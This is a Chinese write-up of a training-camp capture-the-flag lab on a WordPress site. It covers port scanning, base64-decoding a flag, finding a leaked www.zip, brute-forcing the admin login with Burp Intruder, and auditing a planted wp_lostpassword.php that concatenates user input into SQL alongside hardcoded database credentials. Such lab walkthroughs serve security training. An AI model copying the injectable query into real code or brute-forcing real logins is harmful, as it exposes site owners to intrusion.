# 安徽公司红蓝军训练营-WriteUp&Docker复现



4 篇文章 1 订阅 订阅专栏

一、前期准备

根据比赛规则所知,这是一道综合web渗透题,题目一共包含5个flag。

|                                           | L -      |       |       |       |               |                        |
|-------------------------------------------|----------|-------|-------|-------|---------------|------------------------|
| <a href="http://192.168.60.5">web</a>     | 总分       | 总得分   | 总失分   | 当前排名  | 与前一队分差        |                        |
| 192.168.60.5                              | 100.00   | 100   | 0     | 1     | 0             |                        |
|                                           |          |       |       |       |               | 高分:100.00<br>蜀山区民兵网络分队 |
|                                           |          |       |       |       |               |                        |
|                                           |          |       |       |       |               |                        |
|                                           |          |       |       |       |               |                        |
|                                           | - 靶场题    |       |       |       |               |                        |
|                                           | TOPURS   |       |       | 110 A |               |                        |
|                                           |          |       |       |       | 🛛 未作答 🔽 已作答 🍟 |                        |
|                                           |          |       |       |       |               |                        |
| 关则信息 ———————————————————————————————————— | 10 N     |       |       |       |               |                        |
|                                           |          |       |       |       |               |                        |
| 12-13 14:04:43 蜀山区民兵网络分队队伍 提交了【宝藏1】 题目的答案 | 【宝藏1】    | 【宝藏2】 | 【宝藏3】 | 【宝藏4】 | 【宝藏5】         |                        |
|                                           |          |       |       |       |               |                        |
|                                           |          |       |       |       |               |                        |
|                                           |          |       |       |       |               |                        |
|                                           |          |       |       |       |               |                        |
|                                           |          |       |       |       |               |                        |
|                                           |          |       |       |       |               |                        |
|                                           | . 8/     |       |       |       |               |                        |
|                                           |          |       |       |       |               |                        |
|                                           |          |       |       |       |               |                        |
| (Å)                                       |          |       |       |       |               |                        |
|                                           |          |       |       |       |               |                        |
|                                           |          |       |       |       | 推去            |                        |
|                                           | 項冉次锏入谷案/ |       |       |       | 提父            |                        |
|                                           |          |       |       |       |               |                        |

首先我们访问靶场地址: http://192.168.60.5

通过分析可以得出,该网站为一个个人博客,使用的CMS是WordPress5.8.2,编程语言是PHP,数据库是MySql,操作系统是Debian,使用的WordPress主题是Zakra。

| 安徽公司红蓝军训练营<br>Hackingclub                                                                                                    | TECHNOLOGIES MORE INFO            | u u contection of the second second |
|----------------------------------------------------------------------------------------------------|-----------------------------------|----------------------------------------------------------------------------------------------------|
| <b>你好! 冒险家!</b><br>作者admin 发表日期 2021年12月11日 发表在未分类 无评论<br>欢迎你来到安徽公司网络安全红蓝军训练营。第二阶段即将结束,在这几天内想必大家都有不少的收获。<br>已经 []<br><b>阅读更多</b> | 内容管理系统 (CMS)                      | 编程语言<br>pp PHP<br>操作系统<br>C Debian<br>数据库<br>MySQL<br>WordPress themes                                                                                                    |
| <b>第一个宝藏</b><br>作者admin 发表日期 2021年12月11日 发表在未分类 无评论<br>冒险家你好!欢迎来到阿拉德大陆。受赛丽亚之托,让我在你们出发前送给你们每人一个参见面礼—S<br><b>阅读更多</b>              | Web 服务器<br>Apache 2.4.10 2 [] 没有识 | Zakra ℃可显示。                                                                                                    |

接着我们使用nmap对该IP进行目录扫描:

| C:\Users\Administrator\Desktop\sq1map-1.5>nmap 192.168.60.5             |
|-------------------------------------------------------------------------|
| Starting Nmap 7.70 ( https://nmap.org ) at 2021-12-13 13:57 ?D1ú±ê×?ê±° |
| Nmap scan report for 192.168.60.5                                       |
| Host is up (0.0076s latency).                                           |
| Not shown: 998 closed ports                                             |
| PORT STATE SERVICE                                                      |
| 80/tcp open http                                                        |
| 3306/tcp open mysq1                                                     |
|                                                                         |

发现该IP仅开放了80(sql)和3306(mysql)端口,因此判断flag可能就藏在WordPress网站或者数据库中。

# 二、【宝藏1】

1.登录网站后我们首先看到一篇叫【你好!冒险家!】的文章。

# 你好!冒险家!

无评论 发表在未分类 作者admin 发表日期 2021年12月11日

欢迎你来到安徽公司网络安全红蓝军训练营。

第二阶段即将结束,在这几天内想必大家都有不少的收获。

我感觉大家已经秣马厉兵,蓄势待发了。

好的,那么今天我将带领大家来到本次训练营的终点站——阿拉德大陆

据说阿拉德大陆的文明之光最初是由精灵和人类共同创造的,但是后来由于双方关系破裂,精灵逐渐从阿拉德大陆上消 失。

虽然精灵消失了,但是村民们说它们消失前在大陆上留下了**5个** 

2.阅读之后我们知道了题目一共设置了5个flag。另外我们还发现了一行蓝字,让我们可以去武器库看看。

绝世宝藏至今无人发现。

作为冒险家的你,想必应该对宝藏十分感兴趣吧!

没错,今天我带你们过来的目的就是为了寻找这5个绝世宝藏。

那么今天谁能成为我们最后的大赢家呢,让我们拭目以待。

穆各位冒险家好运祭!!!

PS: 当你一筹莫展的时候可以去武器库逛一逛, 那里一定有你想要的东西。

3.找到武器库后,我们发现里面内置了一些工具,猜测可能与解题有关。根据介绍推出可能有编码题、目录泄露、爆破、SQL注入题等题型。

武器库

### 一、阿拉丁大陆武器库:BASE64解码器

你的秘密让我来替你解答吧—暗夜使者

清空 加密 解密 □ 解密为UTF-8字节流

Base64编码是使用64个可打印ASCII字符(A-Z、a-z、0-9、+、/)将任意字节序列数据编码成ASCII字符串,另有 "="符号用作后缀用途。

#### 二、阿拉德大陆武器库: 目录扫描

走过路过不要错过,这里是我珍藏多年的穆密武器。 — 枪炮师

1.dirsearch

下载

2. 御剑后台扫描器(珍藏版)

下载

#### 三、阿拉德大陆武器库:爆破字典

冒险家过来看看,新出炉的密码本,里面包含我从全国各地收集来的6000个弱口令。一格兰蒂斯

6000.txt

下载

#### 四、阿拉德大陆武器库: SQLMAP

注入! 注入! 注入! 一直注一直爽! 一魔法师/\*

sqlmap-1.5

下载

4.回到首页我们发现还有第二篇博客,名字叫【第一个宝藏】,想必这里应该藏匿了第一个flag。



5.我们访问后,发现是一串看不懂的字符串,但是根据提示说可能和密码学有关,而且有张写着b64的图片,猜 测该字符串可能经过base64编码了,我们又想到武器库中有base64解码器,于是去解码试试。

### 一、阿拉丁大陆武器库: BASE64解码器

你的秘密让我来替你解答吧 — 暗夜使者

| ZmxhZ3tHMWZ0X0F0X0YxcnN0X1MxZ2h0fQ== |     |
|--------------------------------------|-----|
|                                      | //. |
| 清空 加密 解密 □ 解密为UTF-8字节流               |     |
| flag{G1ft_At_F1rst_S1ght}            |     |
|                                      |     |
| 复制 已复制!                              | //. |

6.解密后得到第一个flag{G1ft\_At\_F1rst\_S1ght}。

## 三、【宝藏2】

1.在武器库中我们还发现了目录扫描工具。

2.于是我们尝试对文章目录进行扫描,看看有什么可以利用的点。

| 域名:        | http://192.168.60.5                      |                                                                          |                                                                          | 开始扫描   | 停止扫描                                                          |
|------------|------------------------------------------|--------------------------------------------------------------------------|--------------------------------------------------------------------------|--------|---------------------------------------------------------------|
| 线程:<br>超时: | 10 v (条 CPU核心 * 5最佳)<br>1 v (秒 超时的页面被丢弃) | <ul> <li>✓ DIR: 1153</li> <li>✓ ASP: 1854</li> <li>✓ MDB: 419</li> </ul> | <ul> <li>✓ ASPX: 822</li> <li>✓ PHP: 1066</li> <li>✓ JSP: 631</li> </ul> |        | <ul> <li>✓ 探測200</li> <li>□ 探測403</li> <li>□ 探測3XX</li> </ul> |
| 描信息        | 1: 扫描完成                                  |                                                                          |                                                                          | 扫描线程:0 | 扫描速度: 0/秒                                                     |
| ID         |                                          | 地址                                                                       |                                                                          |        | нттр响应                                                        |
| 1          | http://192.168.60.5/wp-includes          | /                                                                        |                                                                          |        | 200                                                           |
| 2          | http://192.168.60.5/robots.txt           |                                                                          |                                                                          |        | 200                                                           |
| 3          | http://192.168.60.5/readme.html          |                                                                          |                                                                          |        | 200                                                           |
| 4          | http://192.168.60.5/license.txt          |                                                                          |                                                                          |        | 200                                                           |
| 5          | http://192.168.60.5/www.zip              |                                                                          |                                                                          |        | 200                                                           |
| 5          | нтту.///зе.тео.бо.бучу чантыли           | s total grip                                                             |                                                                          |        | 200                                                           |
|            |                                          |                                                                          |                                                                          |        |                                                               |

3.我们发现了有www.zip,robots.txt等文件。

4.于是我们先尝试访问robots.txt,发现题目提示第二个宝藏可能在/wp-admin这个目录下面。

User-agent: \* Disallow: /wp-admin/ #The blacksmith said the second treasure might be here Allow: /wp-admin/admin-ajax.php

5.于是我们访问这个目录,发现是WordPress的管理后台。

| 用户名或电子邮箱地址                |  |
|---------------------------|--|
| 密码                        |  |
| <ul> <li>● 记住我</li> </ul> |  |
| 亡行感辺2                     |  |
| ↔ 返回到安徽公司红蓝军训练营           |  |
| <u>隐私政策</u>               |  |

## 6.我们右键查看源代码看看有没有源码泄露的问题。

| 用户名或电子邮箱地址       分比页面创建二         密码       一         ②       予轮眼加密/         □       记住我         査录       五示网页源代码。检查         忘记密码? |    |
|----------------------------------------------------------------------------------------------------|----|
| <ul> <li>用户名或电子邮箱地址</li> <li>一 密码</li> <li>②</li> <li>③ 定住我</li> <li>③ 定住我</li> <li>④ 定</li> </ul>                               |    |
| <ul> <li>密码</li> <li>② 写轮眼加密/</li> <li>□ 记住我</li> <li>登录</li> <li>忘记密码?</li> </ul>                                               | 维码 |
| 密码       ③ 写轮眼加密/         ① 记住我       登录         忘记密码?                                                                           |    |
| <ul> <li>□ 记住我</li> <li>登录</li> <li>□ 远住我</li> <li>□ 远信我</li> <li>□ 远信我</li> </ul>                                               | 解密 |
| □ 记住我 登录 忘记密码?                                                                                                    |    |
| 忘记密码?                                                                                                    |    |
| 忘记密码?                                                                                                    |    |
|                                                                                                    |    |
| ← 返回到安徽公司红蓝军训练营在线模拟靶场                                                                                                    |    |



## 四、【宝藏3】

1.打开刚刚下载的www.zip,发现是网站源码,对源码全局搜索"flag{"字段发现dashboard.php中存在flag,但是内容被隐去。

🗉 dast loard ) 🛃 wp\_welcome\_panel Q Find ✓ flaq{ 1 match 🛛 🕂 Aa Contains 1979 1980 \* @since 2.5.0 1981 \*/ 1982 function wp\_dashboard\_empty() {} 1983 1984 /\*\* \* Displays a welcome panel to introduce users to WordPress. 1985 1986 \* 1987 \* @since 3.3.0 1988 \*/ 1989 function wp\_welcome\_panel() { 1990 ?> 1991 <div class="welcome-panel-content"> <h2><?php \_e( '欢迎来到阿拉德大陆的秘密基地, 凯丽让我给你一个接头暗号: flag{XXX}' ); 1992 ?></h2> 1993 <?php \_e( 'We&#8217;ve assembled some links to</pre> get you started:' ); ?> 1994 <div class="welcome-panel-column-container"> <div class="welcome-panel-column"> 1995 1996 <?php if ( current\_user\_can( 'customize' ) ) : ?> 1997 <h3><?php \_e( 'Get Started' ); ?></h3> 1998 <a class="button button-primary button-hero load-customize" hide-if-no-customize" href="<?php echo wp\_customize\_url();</pre> ?>"><?php \_e( 'Customize Your Site' ); ?></a> 1990 <?php endif; ?> <a class="button button-primary button-hero hide-if-customize" href="<?php echo esc\_url( admin\_url( 'themes.php' ) ); ?>"><?php \_e(</pre> 'Customize Your Site' ); ?></a> <?php if ( current\_user\_can( 'install\_themes' ) || ( current\_user\_can(</pre> 2001 'switch\_themes' ) && count( wp\_get\_themes( array( 'allowed' => true ) ))>1)):?> <?php \$themes\_link = current\_user\_can( 'customize' ) ? add\_query\_arg(</pre> 'autofocus[panel]', 'themes', admin\_url( 'customize.php' ) ) : admin\_url( 'themes.php' ); ?> 2003 2004 <?php

2.我们发现该文件位置在wp-admin下,猜测可能是管理员用户的文件,想要读取这个文件需要进入管理后台。

} 15:05:55 on ttys003
:ludes % pwd
;/wordpress/wp-admin/includes
:ludes %

3.另外根据武器库的提示,我们发现有一个爆破字典6000.txt,猜测可能需要爆破才能进入管理后台。4.根据文章发布的作者,我们发现系统后台应该存在一个admin用户。



受赛丽亚之托,让我在你们出发前送给你们每人一个**尊见面礼**——据说想要打开这个礼物需要稍微懂一点密码学的知 识。



4.于是我们打算使用武器库提供的6000.txt爆破字典进行弱口令爆破。

5.打开bp抓去后台登录包,将其发送到intruder模块进行爆破,其中log=admin不变,设置pwd的值为变量。



6.通过对响应包对长度进行排序,发现当pwd=x12345678的时候包长度和其它包不一样,推测WordPress的后 台密码可能为x12345678。



7.使用admin/x12345678进行验证,发现登录成功,获取到第三个flag, flag{The\_c0de\_1s\_0pen\_Sesame}。

| 20 似主舟                                 | 心主肉                |                          |           | It's so nice to      | o have you back where you belong | 显示选项 |
|----------------------------------------|--------------------|--------------------------|-----------|----------------------|----------------------------------|------|
|                                        | 12. 天盘             |                          |           |                      |                                  |      |
| <b>目以</b><br>更新                        | 欢迎来到阿拉德大陆的         | 秘密基地,凯丽让我给你-             | -个接头暗号:   | flag{The_c0de_1s_0pe | n_Sesame}                        |      |
| ▶ 文章                                   | 我们准备了几个链接供您开始:     | :                        |           |                      |                                  |      |
| 3 媒体                                   | 开始使用               | ד-                       | 一步        |                      | 更多操作                             |      |
| 页面                                     |                    | ľ                        | 撰写您的第一篇博文 |                      | 管理小工具                            |      |
| ▶ 评论                                   | 目定义您的站点            | +                        | 添加"关于"页面  |                      | ■ 管理菜单                           |      |
| S 61 70                                | 或 <u>更换主题</u>      | â                        | 设置您的主页    |                      | 打开/关闭评论功能                        |      |
| <ul> <li>✓ 外观</li> <li>✓ 插件</li> </ul> |                    | 0                        | 查看站点      |                      | 📚 了解更多新手上路知识                     |      |
| ▙ 用户                                   |                    |                          |           |                      |                                  |      |
| ≁ 工具                                   | \rm 建议更新PHP版本      |                          | ~ ~ *     | 快速草稿                 |                                  |      |
| 1 设置                                   | 您的站点正在运行不安全的PHP版本( | 5.6.30-0+deb8u1),应当进行更新。 |           | 标题                   |                                  |      |
| 1 收起菜单                                 | 什么是DHD? 为什么它影响我的站占 | 19                       |           |                      |                                  |      |

## 五、【宝藏4】

1.根据题目关键字"数据仓库"和武器库中包含sqlmap,猜测第4个宝藏应该在数据库中,考点应该是sql注入。

2.打开www.zip发现致冒险家们.txt、wp-login.php和wp\_lostpassword.php三个文件的修改日期和其它文件不一致,猜测出题人可能对这个三个文件进行了编辑。

| 📄 致冒险家们.txt            | 昨天下午2:49           | 509字节 | 纯文本づ   |
|------------------------|--------------------|-------|--------|
| 📰 wp-login.php         | 昨天下午2:06           | 45 KB | PHP Sc |
| 틣 wp_lostpassword.php  | 昨天下午1:25           | 8 K B | PHP Sc |
| > 🚞 wp-content         | 昨天 上午 11:20        |       | 文件夹    |
| 🔚 robots.txt           | 前天下午11:48          | 121字节 | 纯文本ゴ   |
| 📄 index.php            | 2021/12/10 下午 9:54 | 405字节 | PHP Sc |
| 💭 wp-config.php        | 2021/12/10 下午 9:30 | 3 KB  | PHP Sc |
| 📰 license.txt          | 2021/12/10 下午 9:27 | 20 KB | 纯文本了   |
| 📄 readme.html          | 2021/12/10 下午 9:27 | 7 KB  | HTML文  |
| 📄 wp-activate.php      | 2021/12/10 下午 9:27 | 7 KB  | PHP Sc |
| > 🚞 wp-admin           | 2021/12/10 下午 9:27 |       | 文件夹    |
| 🔝 wp-blog-header.php   | 2021/12/10 下午 9:27 | 351字节 | PHP Sc |
| 📰 wp-comments-post.php | 2021/12/10 下午 9:27 | 2 KB  | PHP Sc |
| 📄 wp-config-sample.php | 2021/12/10 下午 9:27 | 3 KB  | PHP Sc |
| 🗒 wp-cron.php          | 2021/12/10 下午 9:27 | 4 KB  | PHP Sc |
| > 🚞 wp-includes        | 2021/12/10 下午 9:27 |       | 文件夹    |
| 📄 wp-links-opml.php    | 2021/12/10 下午 9:27 | 2 KB  | PHP Sc |

3.打开"致冒险家们.txt"文件,发现提示大家进行代码审计。

#### 致冒险家们:

恭喜!你们发现了阿拉德大陆的神秘文件夹,据说这里包含了通往寻宝之路的秘密方法,你现在可以利用你手上的武器来审计这个文件,看看是否有可以利 用的东西。 再次祝你们好运!!

> Date: 2021.12.15 From: asaotomo

4.于是对后面两个文件进行代码审计分析,发现wp\_lostpassword.php中包含mysql对账号、密码、数据库名称 以及select查询语句。



5.经过分析发现该查询语句没有进行任何过滤,直接将用户提交的参数【\$username】拼接到select查询语句中进行数据库查询。另外不会审计的同学也可以通过自动化的审计工具进行代码审计。

| ● 紧急                                          |     | <pre>26 \$mysql_username = "root";</pre>                                                           |
|-----------------------------------------------|-----|----------------------------------------------------------------------------------------------------|
|                                               | -   | 27 //用户名                                                                                           |
| SOI注〉渥洞                                       |     | 28 \$mysql_password = "123123";                                                                    |
| wp_lostpassword.php:34,100                    |     | 29 //密码                                                                                            |
|                                               |     | 30 \$mysql_database = "wordpress";                                                                 |
| ● 高危                                          |     | 31 //数据库名称                                                                                         |
|                                               |     | 32 \$conn = new mysqli(\$mysql_server_name, \$mysql_username, \$mysql_password, \$mysql_database); |
| 文件包含漏洞                                        |     | 33 //构造函数mysql                                                                                     |
| update.php:100,100                            |     | \$username -> \$                                                                                   |
|                                               |     | 调试信息:"""SELECT * FROM wp users where user login='<**>"""                                           |
| 1 中危                                          | 2 ^ | 过滤:                                                                                                |
|                                               |     | ▶点击查看漏洞介绍                                                                                          |
| 信息泄露                                          |     |                                                                                                    |
| webshell.php:1,100                            |     | <pre>34 \$sqt = \$conn-squery(`steel * rkum wp_users where user_login=`{susername});</pre>         |
| 佐白洲壽                                          |     | 35 // 宣询数据库中时用户名开返回集合                                                                              |
| 信息汇路<br>functions php:5727 100                |     | <pre>36 \$row = mysqli_fetch_assoc(\$sql);</pre>                                                   |
| iunotions.php.or21,100                        |     | 37 //取其中一行                                                                                         |
| • 15.5                                        |     | 38 if (\$row > 0) {                                                                                |
| ● 低危                                          |     | 39 //判断是否存在                                                                                        |
| <b>跨站脚本攻击漏洞</b><br>wp_lostpassword.php:43,100 |     | 40 \$user = \$row['user_login'];                                                                   |
|                                               |     | 41         echo "用户{\$user}存在,可以尝试通过邮箱重置密码!";                                                      |
|                                               |     | 42 } else {                                                                                        |
| 但于 (可勿略)                                      |     | 43 echo "用户{\$username}不存在,无法重置密码! ";                                                              |
| ₩ 1定小(円芯哈)                                    |     | 44 }                                                                                               |
| <b>验让脚本妆</b> 丰得洞                              |     | 45 ?>                                                                                              |
